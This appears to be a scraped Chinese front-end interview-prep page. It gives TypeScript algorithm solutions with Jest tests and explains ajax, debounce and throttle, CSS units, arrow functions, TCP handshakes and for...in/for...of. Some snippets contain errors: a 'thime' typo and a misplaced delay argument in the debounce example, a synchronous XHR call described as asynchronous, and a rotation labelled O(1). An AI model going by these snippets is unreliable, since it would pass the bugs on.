 面试真题
面试真题
# 数据结构与算法
# 旋转数组
定义一个函数,实现数组的旋转。如输入 [1, 2, 3, 4, 5, 6, 7] 和 key = 3, 输出 [5, 6, 7, 1, 2, 3, 4]
考虑时间复杂度和性能
思路1
- 将
k后面的元素,挨个pop然后unshift到数组前面
思路2
- 将
k后面的所有元素拿出来作为part1 - 将
k前面的所有元素拿出来作为part2 - 返回
part1.concat(part2)
/**
* 旋转数组 k 步 - 使用 pop 和 unshift
* @param arr
* @param k
* @returns
*/
export function rotate1(arr: number[], k: number): number[] {
const length = arr.length
if(!k || length === 0) return arr
const step = Math.abs(k % length)
// 时间复杂度O(n^2)
for(let i = 0; i< step; i++) {
let temp = arr.pop()
if(temp) {
arr.unshift(temp) // 数组是一个有序结构,unshift 操作非常慢!!! O(n)
}
}
return arr
}
/**
* 旋转数组 k 步 - 使用 concat
* @param arr
* @param k
* @returns
*/
export function rotate2(arr: number[], k: number): number[] {
const length = arr.length
if(!k || length === 0) return arr
const step = Math.abs(k % length)
return arr.slice(-step).concat(arr.slice(0, length - step))
}
// // 功能测试
// const arr = [1, 2, 3, 4, 5, 6, 7]
// const arr1 = rotate2(arr, 3)
// console.info(arr1)
// 性能测试
// const arr1 = []
// for (let i = 0; i < 10 * 10000; i++) {
// arr1.push(i)
// }
// console.time('rotate1')
// rotate1(arr1, 9 * 10000)
// console.timeEnd('rotate1') // 1279.39794921875 ms O(n^2)
// const arr2 = []
// for (let i = 0; i < 10 * 10000; i++) {
// arr2.push(i)
// }
// console.time('rotate2')
// rotate2(arr2, 9 * 10000)
// console.timeEnd('rotate2') // 0.85107421875 ms O(1)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
import { rotate1, rotate2 } from "./01.rotate";
// @ts-ignore
describe('数组旋转', () => {
it('正常情况', () => {
const arr = [1, 2, 3, 4, 5, 6, 7]
const k = 3
const res = rotate2(arr, k)
expect(res).toEqual([5, 6, 7, 1, 2, 3, 4]) // 断言
})
it('数组为空', () => {
const res = rotate2([], 3)
expect(res).toEqual([]) // 断言
})
it('k 是负值', () => {
const arr = [1, 2, 3, 4, 5, 6, 7]
const k = -3
const res = rotate2(arr, k)
expect(res).toEqual([5, 6, 7, 1, 2, 3, 4]) // 断言
})
it('k 是 0', () => {
const arr = [1, 2, 3, 4, 5, 6, 7]
const k = 0
const res = rotate2(arr, k)
expect(res).toEqual(arr) // 断言
})
it('k 不是数字', () => {
const arr = [1, 2, 3, 4, 5, 6, 7]
const k = 'abc'
// @ts-ignore
const res = rotate2(arr, k)
expect(res).toEqual(arr) // 断言
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# 括号匹配
一个字符串内部可能包含 { } ( ) [ ] 三种括号,判断该字符串是否是括号匹配的。
如 (a{b}c) 就是匹配的, {a(b 和 {a(b}c) 就是不匹配的。
- 遇到左括号
{ ( [则压栈 - 遇到右括号
} ) ]则判断栈顶,相同的则出栈 - 最后判断栈 length 是否为 0
function isMatch(left: string | undefined, right: string | undefined) {
if(left === '(' && right === ')') return true;
if(left === '[' && right === ']') return true;
if(left === '{' && right === '}') return true;
return false
}
/**
* 括号匹配
* @param str
*/
export function matchBracket(str: string): boolean {
const length = str.length
if(length === 0) return true
const leftStr = "([{"
const rightStr= ")]}"
const stack: string[] = []
for(let i = 0; i < length; i++) {
if(leftStr.indexOf(str[i]) !== -1) {
stack.push(str[i])
}else if(rightStr.indexOf(str[i]) !== -1) {
if(stack.length === 0) {
return false
}
let top: string | undefined = stack.pop()
if(!isMatch(top, str[i])) {
return false
}
}
}
return stack.length === 0
}
// // 功能测试
// const str = '{a(b[c]d]e}f'
// console.info(123123, matchBracket(str))
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import { matchBracket } from "./02.match-brackets";
describe('括号匹配', () => {
it('正常情况', () => {
const str = '{a(b[c]d)e}f'
const res = matchBracket(str)
expect(res).toBe(true)
})
it('不匹配', () => {
const str = '{a(b[(c]d)e}f'
const res = matchBracket(str)
expect(res).toBe(false)
})
it('顺序不一致的', () => {
const str = '{a(b[c]d}e)f'
const res = matchBracket(str)
expect(res).toBe(false)
})
it('空字符串', () => {
const res = matchBracket('')
expect(res).toBe(true)
})
it('只有左括号', () => {
const res = matchBracket('(((')
expect(res).toBe(false)
})
it('只有右括号', () => {
const res = matchBracket('}}}')
expect(res).toBe(false)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
栈和数组有什么区别?—— 没有可比性,两者不一个级别。就像:房子和石头有什么区别?
栈是一种逻辑结构,一种理论模型,它可以脱离编程语言单独讲。 数组是一种物理结构,代码的实现,不同的语言,数组语法是不一样的。
栈可以用数组来表达,也可以用链表来表达,也可以自定义
class MyStack {...}自己实现… 在 JS 中,栈一般情况下用数组实现。
# 用两个栈实现一个队列
请用两个栈,来实现队列的功能,实现功能 add delete length 。
- 队列 add
- 往 stack1 push 元素
- 队列 delete
- 将 stack1 所有元素 pop 出来,push 到 stack2
- 将 stack2 执行一次 pop
- 再将 stack2 所有元素 pop 出来,push 进 stack1
export class MyQueue {
private stack1 = []
private stack2 = []
// 入队
add(n: number): void{
// @ts-ignore
this.stack1.push(n)
}
// 出队
delete(): number | null | undefined {
if(this.stack2.length === 0) {
if(this.stack1.length === 0) return null
while(this.stack1.length > 0){
// @ts-ignore
this.stack2.push(this.stack1.pop())
}
}
return this.stack2.pop()
}
// 获取长度
get length(): number {
return this.stack1.length + this.stack2.length
}
}
// // 功能测试
// const q = new MyQueue()
// q.add(100)
// q.add(200)
// q.add(300)
// console.info(q.length)
// console.info(q.delete())
// console.info(q.length)
// console.info(q.delete())
// console.info(q.length)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import { MyQueue } from "./03.two-stacks-one-queue";
describe('两个栈模拟一个队列', () => {
it('add and length', () => {
const q = new MyQueue()
expect(q.length).toBe(0)
q.add(100)
q.add(200)
q.add(300)
expect(q.length).toBe(3)
})
it('delete', () => {
const q = new MyQueue()
expect(q.delete()).toBeNull()
q.add(100)
q.add(200)
q.add(300)
expect(q.delete()).toBe(100)
expect(q.length).toBe(2)
expect(q.delete()).toBe(200)
expect(q.length).toBe(1)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# 反转单向链表
定义一个函数,输入一个单向链表的头节点,反转该链表,并输出反转之后的头节点
时间复杂度 O(n)
export interface ILinkListNode {
value: number;
next?: ILinkListNode;
}
export function reverseLinkList(listNode: ILinkListNode): ILinkListNode {
// 定义三个指针
let prevNode : ILinkListNode | undefined = undefined;
let currNode : ILinkListNode | undefined = undefined;
let nextNode : ILinkListNode | undefined = listNode;
while(nextNode) {
// 删除第一个元素的next
if(currNode != null && prevNode == null) {
delete currNode.next;
}
// 反转指针
if(currNode && prevNode) {
currNode.next = prevNode;
}
prevNode = currNode;
currNode = nextNode;
// @ts-ignore
nextNode = nextNode?.next;
}
// 最后一个的补充:当 nextNode 空时,此时 curNode 尚未设置 next
currNode!.next = prevNode;
return currNode!;
}
/**
* 创建链表
* @param arr
* @returns
*/
export function createLinkList(arr: number[]):ILinkListNode {
const length = arr.length;
if(length === 0) throw new Error('arr is empty')
// 最后一个结点
let currNode : ILinkListNode = {
value: arr[length - 1]
}
if(length === 1) return currNode
for(let i = length - 2; i >= 0; i--) {
currNode = {
value: arr[i],
next: currNode
}
}
return currNode
}
const arr = [100, 200, 300, 400, 500]
const list = createLinkList(arr)
console.info('list:', list)
const list1 = reverseLinkList(list)
console.info('list1:', list1)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
import { createLinkList, reverseLinkList, ILinkListNode } from "./04.reverse-link-list";
describe('反转链表', () => {
it('单个元素', () => {
const node: ILinkListNode = { value: 100 }
const node1 = reverseLinkList(node)
expect(node1).toEqual({ value: 100 })
})
it('多个元素', () => {
const node = createLinkList([100, 200, 300])
const node1 = reverseLinkList(node)
expect(node1).toEqual({
value: 300,
next: {
value: 200,
next: {
value: 100
}
}
})
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
链表是一种物理结构(非逻辑结构),是数组的补充。 数组需要一段连续的内存空间,而链表不需要。
数据结构
- 单向链表
{ value, next }- 双向链表
{ value, prev, next }两者对比
- 链表:查询慢,新增和删除较快
- 数组:查询快,新增和删除较慢
应用场景
React Fiber 就把 vdom 树转换为一个链表,这样才有可能随时中断、再继续进行。 如果 vdom 是树,那只能递归一次性执行完成,中间无法断开。

用数组和链表实现队列,哪个性能更好?
/**
* describe: 用链表实现队列
* author: 会写bug的小邓程序员
*/
interface IListNode {
value: number
next: IListNode | null
}
export class MyQueue {
private head: IListNode | null = null
private tail: IListNode | null = null
private len = 0
// 入队 在tail位置添加
add(n: number) {
const newNode: IListNode = {
value: n,
next: null
}
// 处理head
if(this.head === null) {
this.head = newNode
}
// 处理tail
const newTailNode = this.tail
if(newTailNode !== null) {
newTailNode.next = newNode
}
this.tail = newNode
// 记录长度
this.len++
}
delete(): number | null {
const newHeadNode = this.head
if(newHeadNode === null) return null
if(this.length <= 0) return null
const value = newHeadNode.value
this.head = newHeadNode.next
this.len --
return value
}
get length(): number {
return this.len
}
}
// 功能测试
// const q = new MyQueue()
// q.add(100)
// q.add(200)
// q.add(300)
// console.info('length1', q.length)
// console.log(q.delete())
// console.info('length2', q.length)
// console.log(q.delete())
// console.info('length3', q.length)
// console.log(q.delete())
// console.info('length4', q.length)
// console.log(q.delete())
// console.info('length5', q.length)
// // 性能测试
// const q1 = new MyQueue()
// console.time('queue with list')
// for (let i = 0; i < 10 * 10000; i++) {
// q1.add(i)
// }
// for (let i = 0; i < 10 * 10000; i++) {
// q1.delete()
// }
// console.timeEnd('queue with list') // 10ms
// const q2 = []
// console.time('queue with array')
// for (let i = 0; i < 10 * 10000; i++) {
// q2.push(i) // 入队
// }
// for (let i = 0; i < 10 * 10000; i++) {
// q2.shift() // 出队
// }
// console.timeEnd('queue with array') // 464ms
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import { MyQueue } from './05.queue-with-list'
describe('链表实现队列', () => {
it('add and length', () => {
const q = new MyQueue()
expect(q.length).toBe(0)
q.add(100)
q.add(200)
q.add(300)
expect(q.length).toBe(3)
})
it('delete', () => {
const q = new MyQueue()
expect(q.delete()).toBeNull()
q.add(100)
q.add(200)
q.add(300)
expect(q.delete()).toBe(100)
expect(q.delete()).toBe(200)
expect(q.delete()).toBe(300)
expect(q.delete()).toBeNull()
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# 二分查找
用 Javascript 实现二分查找(针对有序数组),说明它的时间复杂度
两种实现思路
- 递归 - 代码逻辑更加简洁
- 循环 - 性能更好(就调用一次函数,而递归需要调用很多次函数,创建函数作用域会消耗时间)
时间复杂度 O(logn)
/***
* describe: 二分查找
* aythor: 爱写bug的小邓程序
*/
/**
* 循环查找
* @param arr
* @param target
* @returns
*/
export function binarySearch(arr: number[], target: number): number {
const length = arr.length
if(length === 0) return -1
let start = 0, end = length - 1
while(start <= end) {
let midIndex = Math.floor((start + end)/2)
let midValue = arr[midIndex]
if(target < midValue) {
// 目标值较小,则继续在左侧查找
end = midIndex - 1
}else if (target > midValue) {
// 目标值较大,则继续在右侧查找
start = midIndex + 1
} else {
return midIndex
}
}
return -1
}
/**
* 递归二分
* @param arr
* @param target
* @param start
* @param end
* @returns
*/
export function binarySearchRecursive(arr: number[], target: number, start?: number, end?: number): number {
const length = arr.length
if (length === 0) return -1
// 开始和结束的范围
if (start == null) start = 0
if (end == null) end = length - 1
if(start > end) return -1
const midIndex = Math.floor((start + end)/2)
const midValue = arr[midIndex]
if(target < midValue) {
return binarySearchRecursive(arr, target, start, midIndex - 1)
} else if (target > midValue) {
return binarySearchRecursive(arr, target, midIndex + 1, end)
} else {
return midIndex
}
}
// // 功能测试
// const arr = [10, 20, 30, 40, 50, 60, 70, 80, 90, 100, 110, 120]
// const target = 40
// console.info(binarySearch(arr, target))
// 性能测试
// console.time('binarySearch')
// for (let i = 0; i < 100 * 10000; i++) {
// binarySearch(arr, target)
// }
// console.timeEnd('binarySearch') // 15ms
// console.time('binarySearchRecursive')
// for (let i = 0; i < 100 * 10000; i++) {
// binarySearchRecursive(arr, target)
// }
// console.timeEnd('binarySearchRecursive') // 30ms
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
import { binarySearch, binarySearchRecursive } from "./06.binary-search"
describe('二分查找', () => {
it('正常情况', () => {
const arr = [10, 20, 30, 40, 50]
const target = 40
const index = binarySearchRecursive(arr, target)
expect(index).toBe(3)
})
it('空数组', () => {
expect(binarySearchRecursive([], 100)).toBe(-1)
})
it('找不到 target', () => {
const arr = [10, 20, 30, 40, 50]
const target = 400
const index = binarySearchRecursive(arr, target)
expect(index).toBe(-1)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# 两数之和
输入一个递增的数字数组,和一个数字 n 。求和等于 n 的两个数字。
例如输入 [1, 2, 4, 7, 11, 15] 和 15 ,返回两个数 [4, 11]
数组是递增的
- 随便找两个数
- 如果和大于 n ,则需要向前寻找
- 如果和小于 n ,则需要向后寻找 —— 二分法
双指针(指针就是索引,如数组的 index)
- i 指向头,j 指向尾, 求 i + j 的和
- 和如果大于 n ,则说明需要减少,则 j 向前移动(递增特性)
- 和如果小于 n ,则说明需要增加,则 i 向后移动(递增特性)
时间复杂度降低到 O(n)
/**
* 两数之和
* @param arr
* @param target
* @returns
*/
export function findTwoNumbers(arr: number[], target: number): number[] {
let length = arr.length;
if(length <= 1) return []
let i = 0, j = length - 1;
while(i < j) {
if(arr[i] + arr[j] > target) j--;
else if(arr[i] + arr[j] < target) i++;
else return [arr[i], arr[j]];
}
return [];
}
const arr = [1, 2, 4, 7, 11, 15]
console.info(findTwoNumbers(arr, 15))
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import { findTwoNumbers } from './07.two-number-sum'
describe('两数之和', () => {
it('正常情况', () => {
const arr = [1, 2, 4, 7, 11, 15]
const res = findTwoNumbers(arr, 15)
expect(res).toEqual([4, 11])
})
it('空数组', () => {
const res = findTwoNumbers([], 100)
expect(res).toEqual([])
})
it('找不到结果', () => {
const arr = [1, 2, 4, 7, 11, 15]
const n = 100
const res = findTwoNumbers(arr, n)
expect(res).toEqual([])
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# 前端基础知识
# ajax fetch axios 的区别
# AJAX
AJAX (几个单词首字母,按规范应该大写) - Asynchronous JavaScript and XML(异步的 JavaScript 和 XML) 即使用 JS 进行异步请求,是 Web2.0 的技术基础,从 2005 年左右开始发起。 所以,这里的 AJAX 就是一个称呼,一个缩写。
基于当时 JS 规范,异步请求主要使用 XMLHttpRequest 这个底层 API 。 所以,有一道常考的面试题:请用 XMLHttpRequest 实现 ajax
function ajax(url, successFn) {
const xhr = new XMLHttpRequest()
xhr.open("GET", url, false)
xhr.onreadystatechange = function () {
// 这里的函数异步执行,可参考之前 JS 基础中的异步模块
if (xhr.readyState == 4) {
if (xhr.status == 200) {
successFn(xhr.responseText)
}
}
}
xhr.send(null)
}
2
3
4
5
6
7
8
9
10
11
12
13
xhr.readyState 的状态吗说明
- 0 - (未初始化)还没有调用send()方法
- 1 -(载入)已调用send()方法,正在发送请求
- 2 -(载入完成)send()方法执行完成,已经接收到全部响应内容
- 3 -(交互)正在解析响应内容
- 4 -(完成)响应内容解析完成,可以在客户端调用了
http 状态吗有
2xx3xx4xx5xx这几种,比较常用的有以下几种
- 200 正常
- 301 永久重定向;302 临时重定向;304 资源未被修改;
- 404 找不到资源;403 权限不允许;
- 5xx 服务器端出错了
# fetch
fetch 是一个原生 API ,它和 XMLHttpRequest 一个级别。
fetch 和 XMLHttpRequest 的区别
- 写法更加简洁
- 原生支持 promise
面试题:用 fetch 实现一个 ajax
function ajax(url) {
return fetch(url).then(res => res.json())
}
2
3
# axios
axios 是一个第三方库 (opens new window),随着 Vue 一起崛起。它和 jquery 一样(jquery 也有 ajax 功能)。
axios 内部可以用 XMLHttpRequest 或者 fetch 实现。
# 总结
- ajax 是一种技术称呼,不是具体的 API 和库
- fetch 是新的异步请求 API ,可代替 XMLHttpRequest
- axios 是第三方库
总的来说:
API是一种定义了应用程序之间交互的规范或接口
库是一组功能的集合,一组可重用的代码
框架则是一种更加全面的开发工具,是一种体系结构
# 节流和防抖
节流和防抖有何区别?分别用于什么场景?
防抖,即防止抖动。抖动着就先不管它,等啥时候静止了,再做操作。
例如,一个搜索输入框,等输入停止之后,自动执行搜索。
节流,即节省交互沟通。流,可理解为交流,不一定会产生网络流量。
例如,drag 的回调,上传进度的回调,都可以设置一个固定的频率,没必要那么频繁。
# 防抖
<p>debounce</p>
搜索 <input id="input1">
<script>
// 防抖函数, 只执行最后一次
function debounce(fn, delay = 200) {
let timer = 0;
return function () {
if (timer) clearTimeout(timer);
timer = setTimeout(() => {
fn.apply(this, arguments);
thime = 0;
}, delay)
}
}
const input1 = document.getElementById('input1')
input1.addEventListener('keyup', debounce(() => {
console.log('发起搜索', input1.value)
}), 3000)
</script>
</body>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# 节流
<p>throttle</p>
<div id="div1" draggable="true" style="width: 100px; height: 50px; background-color: #ccc; padding: 10px;">
可拖拽
</div>
<script>
// 节流函数, 一定时间段内触发
function throttle(fn, delay = 200) {
let timer = 0;
return function () {
if (timer) return;
timer = setTimeout(() => {
fn.apply(this, arguments);
timer = 0;
}, delay)
}
}
const div1 = document.getElementById('div1')
div1.addEventListener('drag', throttle((e) => {
console.log('鼠标的位置', e.offsetX, e.offsetY)
}, 100))
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
防抖和节流都用于处理频繁触发的操作,优化操作体验。
触发频率
- 防抖,不固定
- 节流,固定
场景
- 防抖,结果式,即一次调用即可
- 节流,过程式,即需要持续一个过程,一次不够
# px em rem vw/vh 的区别
# px
- 像素,基本单位
# %
相对于父元素的尺寸。
如根据
position: absolute;居中显示时,需要设置left: 50%.container { with: 200px; height: 200px; position: relative; } .box { with: 100px; height: 100px; position: absolute; left: 50%; top: 50%; margin-top: -50px; margin-left: -50px; }1
2
3
4
5
6
7
8
9
10
11
12
13
14
# em
- 对于当前元素的
font-size。首行缩进可以使用text-indent: 2em。
# rem
rem = root em
相对于根元素的
font-size。可以根据媒体查询,设置根元素的font-size,实现移动端适配。@media only screen and (max-width: 374px) { /* iphone5 或者更小的尺寸,以 iphone5 的宽度(320px)比例设置 font-size */ html { font-size: 86px; } } @media only screen and (min-width: 375px) and (max-width: 413px) { /* iphone6/7/8 和 iphone x */ html { font-size: 100px; } } @media only screen and (min-width: 414px) { /* iphone6p 或者更大的尺寸,以 iphone6p 的宽度(414px)比例设置 font-size */ html { font-size: 110px; } }1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18vw/vh
- vw 屏幕宽度的 1%
- vh 屏幕高度的 1%
- vmin 两者最小值
- vmax 两者最大值
# 什么时候不能使用箭头函数?
# 箭头函数的缺点
没有 arguments
const fn1 = () => {
console.log('this', arguments) // 报错,arguments is not defined
}
fn1(100, 200)
2
3
4
无法通过 call apply bind 等改变 this
const fn1 = () => {
console.log('this', this) // window
}
fn1.call({ x: 100 })
2
3
4
简写的函数会变得难以阅读
const multiply = (a, b) => b === undefined ? b => a * b : a * b
# 不适用箭头函数的场景
对象方法
const obj = {
name: '张三',
getName: () => {
return this.name
}
}
console.log(obj.getName()) // ''
2
3
4
5
6
7
扩展对象原型(包括构造函数的原型)
const obj2 = {
name: '张三'
}
obj2.__proto__.getName = () => {
return this.name
}
console.log(obj2.getName()) // ''
2
3
4
5
6
7
构造函数
const Foo = (name, age) => {
this.name = name
this.age = age
}
const f = new Foo('张三', 20) // Foo is not a constructor
2
3
4
5
动态上下文中的回调函数
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.log(this === window) // true
this.innerHTML = 'clicked'
})
2
3
4
5
Vue 生命周期和方法
{
data() { return { name: '张三' } },
methods: {
getName: () => {
// 报错 Cannot read properties of undefined (reading 'name')
return this.name
},
// getName() {
// return this.name // 正常
// }
},
mounted: () => {
// 报错 Cannot read properties of undefined (reading 'name')
console.log('msg', this.name)
},
// mounted() {
// console.log('msg', this.name) // 正常
// }
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
【注意】class 中使用箭头函数则没问题
class Foo {
constructor(name, age) {
this.name = name
this.age = age
}
getName = () => {
return this.name
}
}
const f = new Foo('张三', 20)
console.log('getName', f.getName())
2
3
4
5
6
7
8
9
10
11
所以,在 React 中可以使用箭头函数
export default class HelloWorld extends React.Component {
constructor(props) {
super(props)
this.state = {
name: '张三'
}
}
render() {
return <p onClick={this.printName}>hello world</p>
}
printName = () => {
console.log(this.state.name)
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
# 总结
箭头函数的缺点
- arguments 参数
- 无法改变 this
不适用的场景
- 对象方法
- 对象原型
- 构造函数
- 动态上下文
- Vue 生命周期和方法
Vue 组件是一个对象,而 React 组件是一个 class (如果不考虑 Composition API 和 Hooks)
# TCP 连接 三次握手 四次挥手
客户端和服务端通过 HTTP 协议发送请求,并获取内容。
在发送请求之前,需要先建立连接,确定目标机器处于可接受请求的状态。 就例如,你要请快递员(第三方的)去张三家取一个东西,你必须先打电话问问他在不在家。这就是建立连接的过程。
HTTP 协议是一个应用层的协议,它只规定了 req 和 res 的数据格式,如状态码、header、body 等。 而建立网络连接需要更加底层的 TCP 协议。
# 三次握手
三次握手,即建立一次 TCP 连接时,客户端和服务端总共需要发送 3 个包。
先举一个例子。还是你要派人去张三家取一个东西,现在你要发短信(不是打电话)“建立连接”,至少需要 3 个步骤,缺一不可。
- 你:在家吗?
- 张三:在家
- 你:好,这就过去(然后你指派人上门,张三准备迎接)
过程
- 客户端发包,服务端收到。服务端确认:客户端的发送能力是正常的。
- 服务端发包,客户端收到。客户端确认:服务端的接收能力是正常的。
- 客户端发包,服务端收到。服务端确认:客户端即将给我发送数据,我要准备接收。
建立连接完成,然后就开始发送数据,通讯。
# 四次挥手
握手,是建立连接。挥手,就是告别,就是关闭连接。
还是之前的例子。取东西,不一定一次就取完,可能要来回很多次。而且,也不一定全部由你主动发起,过程中张三也可能会主动派人给你发送。
即,你在 chrome 中看到的是一次 http 请求,其实背后可能需要好几次网络传输,只不过浏览器给合并起来了。
好了,取东西完毕了,你要发短信“关闭连接”,告诉张三可以关门了,需要 4 个步骤。 【注意】这里你需要等着确认张三关门,才算是完全关闭连接,不能你说一声就不管了。跟日常生活不一样。
- 你:完事儿了
- 张三:好的 (此时可能还要继续给你发送,你也得继续接收。直到张三发送完)
- 张三:我发送完毕,准备关门了
- 你:好,关门吧 (然后你可以走了,张三可以关门了,连接结束)
过程
- 客户端发包,服务端接收。服务端确认:客户端已经请求结束
- 服务端发包,客户端接收。客户端确认:服务端已经收到,我等待它关闭
- 服务端发包:客户端接受。客户端确认:服务端已经发送完成,可以关闭
- 客户端发包,服务端接收。服务端确认:可以关闭了

# for...in 和 for...of 的区别
# key 和 value
for...in 遍历 key , for...of 遍历 value
// for in遍历可枚举对象,如对象,数组,字符串,arguments等
let obj = {a: 1,b:2,c:3};
// 判断是否可枚举
console.log(Object.getOwnPropertyDescriptors(obj))
// 里面如果某个key enumerable为true则说明可以遍历到
for(let key in obj){
console.log(key); // 输出a,b,c
}
let arr = [1,2,3]
for(let key in arr){
console.log(key); // 输出0,1,2
}
let str = 'abc'
for(let key in str){
console.log(key); // 输出0,1,2
// 因为字符串会以字符的形式存储在变量中,所以key为字符的索引值
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// for of 遍历可迭代对象,如数组,字符串,Map/Set,arguments等
function fn() {
for (let argument of arguments) {
console.log(argument) // for...of 可以获取 value ,而 for...in 获取 key
}
}
fn(10, 20, 30)
const pList = document.querySelectorAll('p')
for (let p of pList) {
console.log(p) // for...of 可以获取 value ,而 for...in 获取 key
}
const set1 = new Set([10, 20, 30])
for (let n of set1) {
console.log(n)
}
let map1 = new Map([
['x', 10], ['y', 20], ['z', 3]
])
for (let n of map1) {
console.log(n)
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# 遍历对象
for...in 可以遍历对象,for...of 不可以
# 遍历 Map/Set
for...of 可以遍历 Map/Set ,for...in 不可以
const set1 = new Set([10, 20, 30])
for (let n of set1) {
console.log(n)
}
let map1 = new Map([
['x', 10], ['y', 20], ['z', 3]
])
for (let n of map1) {
console.log(n)
}
2
3
4
5
6
7
8
9
10
11
# 遍历 generator
for...of 可遍历 generator ,for...in 不可以
function* foo(){
yield 10
yield 20
yield 30
}
for (let o of foo()) {
console.log(o)
}
2
3
4
5
6
7
8
# 对象的可枚举属性
for...in 遍历一个对象的可枚举属性。
使用 Object.getOwnPropertyDescriptors(obj) 可以获取对象的所有属性描述,看 enumerable: true 来判断该属性是否可枚举。
对象,数组,字符串
# 可迭代对象
for...of 遍历一个可迭代对象。
其实就是迭代器模式,通过一个 next 方法返回下一个元素。
该对象要实现一个 [Symbol.iterator] 方法,其中返回一个 next 函数,用于返回下一个 value(不是 key)。
可以执行 arr[Symbol.iterator]() 看一下。
JS 中内置迭代器的类型有 String Array arguments NodeList Map Set generator 等。
# 总结
- for...in 遍历一个对象的可枚举属性,如对象、数组、字符串。针对属性,所以获得 key
- for...of 遍历一个可迭代对象,如数组、字符串、Map/Set 。针对一个迭代对象,所以获得 value
# for await...of
用于遍历异步请求的可迭代对象。
// 定义一个创建 promise 的函数
function createTimeoutPromise(val) {
return new Promise(resolve => {
setTimeout(() => {
resolve(val)
}, 1000)
})
}
2
3
4
5
6
7
8
如果你明确知道有几个 promise 对象,那直接处理即可
(async function () {
const p1 = createTimeoutPromise(10)
const p2 = createTimeoutPromise(20)
const v1 = await p1
console.log(v1)
const v2 = await p2
console.log(v2)
})()
2
3
4
5
6
7
8
9
如果你有一个对象,里面有 N 个 promise 对象,你可以这样处理
(async function () {
const list = [
createTimeoutPromise(10),
createTimeoutPromise(20)
]
// 第一,使用 Promise.all 执行
Promise.all(list).then(res => console.log(res))
// 第二,使用 for await ... of 遍历执行
for await (let item of list) {
console.log(item)
}
// 注意,如果用 for...of 只能遍历出各个 promise 对象,而不能触发 await 执行
})()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
【注意】如果你想顺序执行,只能延迟创建 promise 对象,而不能及早创建。 即,你创建了 promise 对象,它就立刻开始执行逻辑。
(async function () {
const v1 = await createTimeoutPromise(10)
console.log(v1)
const v2 = await createTimeoutPromise(20)
console.log(v2)
for (let n of [100, 200]) {
const v = await createTimeoutPromise(n)
console.log('v', v)
}
})()
2
3
4
5
6
7
8
9
10
11
# offsetHeight scrollHeight clientHeight 区别
offsetHeight offsetWidth
- 包括:border + padding + content
clientHeight clientWidth
- 包括:padding + content
scrollHeight scrollWidth
- 包括:padding + 实际内容的尺寸
scrollTop scrollLeft
- DOM 内部元素滚动的距离
# HTMLCollection 和 NodeList 的区别
